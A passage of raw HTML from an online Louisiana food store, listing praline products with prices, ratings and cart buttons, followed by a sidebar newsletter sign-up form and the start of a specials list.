            <div class="image"><a href="https://www.cajungrocer.com/foods/creole-delicacies-original-new-orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creole-Delicacies-Original-New-Orleans-Pralines-175x175.jpg" alt="Creole Delicacies Original  New Orleans Pralines" title="Creole Delicacies Original  New Orleans Pralines" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/creole-delicacies-original-new-orleans-pralines">Creole Delicacies Original  New Orleans Pralines</a></h4>
              <!--<p>Creole Delicacies has offered their own delicious famous New Orleans pralines to locals and visitors..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">18</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="224"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/creole-delicacies-chocolate-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creole-Delicacies-Chocolate-Pralines-175x175.jpg" alt="Creole Delicacies Chocolate Pralines" title="Creole Delicacies Chocolate Pralines" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/creole-delicacies-chocolate-pralines">Creole Delicacies Chocolate Pralines</a></h4>
              <!--<p>Creole Delicacies has offered their own delicious famous New Orleans pralines to locals and visitors..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">18</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="383"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/creole-delicacies-original-rum-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creole-Delicacies-Original-Rum-Pralines-175x175.jpg" alt="Creole Delicacies Original Rum Pralines" title="Creole Delicacies Original Rum Pralines" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/creole-delicacies-original-rum-pralines">Creole Delicacies Original Rum Pralines</a></h4>
              <!--<p>These are creamy style pralines loaded with pecan pieces and each praline is individually wrapped an..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">18</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="384"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/aunt-sally's-triple-chocolate-praline-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Original-Chocolate-Pralines-175x175.png" alt="Aunt Sally's Chocolate Praline 12 Pack" title="Aunt Sally's Chocolate Praline 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/aunt-sally's-triple-chocolate-praline-12-pack">Aunt Sally's Chocolate Praline 12 Pack</a></h4>
              <!--<p>Fresh from the home of all things Creole comes a brand new offering from the first name in Creole Pr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1103">
									<button class="btn-primary" type="button" onclick="cart.add('1103');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1103">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1103','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1103" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1103','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/aunt-sally's-bananas-foster-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Creamy-Bananas-Foster-Pralines-175x175.png" alt="Aunt Sally's Bananas Foster Pralines 12 Pack" title="Aunt Sally's Bananas Foster Pralines 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/aunt-sally's-bananas-foster-pralines">Aunt Sally's Bananas Foster Pralines 12 Pack</a></h4>
              <!--<p>Fresh from the home of all things Creole comes a brand new offering from the first name in Creole Pr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1104"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/aunt-sally's-cafe-au-lait-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Creamy-Cafe-Au-Lait-Pralines-175x175.png" alt="Aunt Sally's Cafe Au Lait Pralines 12 Pack" title="Aunt Sally's Cafe Au Lait Pralines 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/aunt-sally's-cafe-au-lait-praline">Aunt Sally's Cafe Au Lait Pralines 12 Pack</a></h4>
              <!--<p>Fresh from the home of all things Creole comes a brand new offering from the first name in Creole Pr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1105">
									<button class="btn-primary" type="button" onclick="cart.add('1105');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1105">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1105','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1105" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1105','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/aunt-sally's-assorted-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Creamy-Assorted-Pralines-175x175.png" alt="Aunt Sally's Assorted Pralines 12 Pack" title="Aunt Sally's Assorted Pralines 12 Pack" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/aunt-sally's-assorted-pralines">Aunt Sally's Assorted Pralines 12 Pack</a></h4>
              <!--<p>Fresh from the home of all things Creole comes a brand new offering from the first name in Creole Pr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1106">
									<button class="btn-primary" type="button" onclick="cart.add('1106');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1106">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1106','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1106" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1106','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/pardi-gras-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pardi-Gras-Basket-175x175.jpg" alt="Pardi Gras - Basket" title="Pardi Gras - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/pardi-gras-basket">Pardi Gras - Basket</a></h4>
              <!--<p> 
Includes:
Domino Confectioners Sugar
(1) Mini Traditional King Cake
(2) Aunt Sally's Pralines..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3042"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/new-orleans-famous-praline-company-praline-(-1-)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-Orleans-Famous-Praline-Company-Praline-(-1-)-175x175.png" alt="New Orleans Famous Praline Company - Praline ( 1 )" title="New Orleans Famous Praline Company - Praline ( 1 )" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/new-orleans-famous-praline-company-praline-(-1-)">New Orleans Famous Praline Company - Praline ( 1 )</a></h4>
              <!--<p>New Orleans is famous for many things, including the incredible flavors that have made the city worl..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">03</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3114"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/new-orleans-famous-praline-company-small-pralines-(-12-)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-Orleans-Famous-Praline-Company-Small-Pralines-(-12-)-175x175.png" alt="New Orleans Famous Praline Company -  Small Pralines ( 12 )" title="New Orleans Famous Praline Company -  Small Pralines ( 12 )" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/new-orleans-famous-praline-company-small-pralines-(-12-)">New Orleans Famous Praline Company -  Small Pralines ( 12 )</a></h4>
              <!--<p>12 Small Pralines - Individually Wrapped.
New Orleans is famous for many things, including the incr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3135"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/new-orleans-famous-praline-company-4-1.5-oz-creamy-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-Orleans-Famous-Praline-Company-4-1.5-oz-Creamy-Pralines-175x175.png" alt="New Orleans Famous Praline Company -  4 - 1.5 oz Creamy Pralines" title="New Orleans Famous Praline Company -  4 - 1.5 oz Creamy Pralines" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/new-orleans-famous-praline-company-4-1.5-oz-creamy-pralines">New Orleans Famous Praline Company -  4 - 1.5 oz Creamy Pralines</a></h4>
              <!--<p>4 - 1.5 oz Creamy Pralines
New Orleans is famous for many things, including the incredible flavors ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">94</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3136"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/aunt-sallys-chocolate-praline-12-pack-clout"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Original-Chocolate-Pralines-175x175.png" alt="Aunt Sally's Chocolate Praline 12 Pack Closeout" title="Aunt Sally's Chocolate Praline 12 Pack Closeout" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/aunt-sallys-chocolate-praline-12-pack-clout">Aunt Sally's Chocolate Praline 12 Pack Closeout</a></h4>
              <!--<p>Fresh from the home of all things Creole comes a brand new offering from the first name in Creole Pr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-41%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4649"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/aunt-sallys-bananas-foster-pralines-12-pack-clout"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Creamy-Bananas-Foster-Pralines-175x175.png" alt="Aunt Sally's Bananas Foster Pralines 12 Pack Closeout" title="Aunt Sally's Bananas Foster Pralines 12 Pack Closeout" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/aunt-sallys-bananas-foster-pralines-12-pack-clout">Aunt Sally's Bananas Foster Pralines 12 Pack Closeout</a></h4>
              <!--<p>Fresh from the home of all things Creole comes a brand new offering from the first name in Creole Pr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-41%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4650"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/aunt-sallys-cafe-au-lait-pralines-12-pack-clout"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Creamy-Cafe-Au-Lait-Pralines-175x175.png" alt="Aunt Sally's Cafe Au Lait Pralines 12 Pack Closeout" title="Aunt Sally's Cafe Au Lait Pralines 12 Pack Closeout" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/aunt-sallys-cafe-au-lait-pralines-12-pack-clout">Aunt Sally's Cafe Au Lait Pralines 12 Pack Closeout</a></h4>
              <!--<p>Fresh from the home of all things Creole comes a brand new offering from the first name in Creole Pr..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span>
                <span class="saving">-41%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4651"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn320">
          <button class="btn-primary" type="button" onclick="cart.add('320');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart320">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('320','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty320" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('320','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/savoie's-rice-dressing-mix-mild"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Rice-Dressing-Mix-Mild-200x200.jpg" alt="Savoie's Rice Dressing Mix - Mild 1 lb" title="Savoie's Rice Dressing Mix - Mild 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/savoie's-rice-dressing-mix-mild">Savoie's Rice Dressing Mix - Mild 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">74</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">38</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3367">
          <button class="btn-primary" type="button" onclick="cart.add('3367');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3367">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3367','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3367" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3367','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
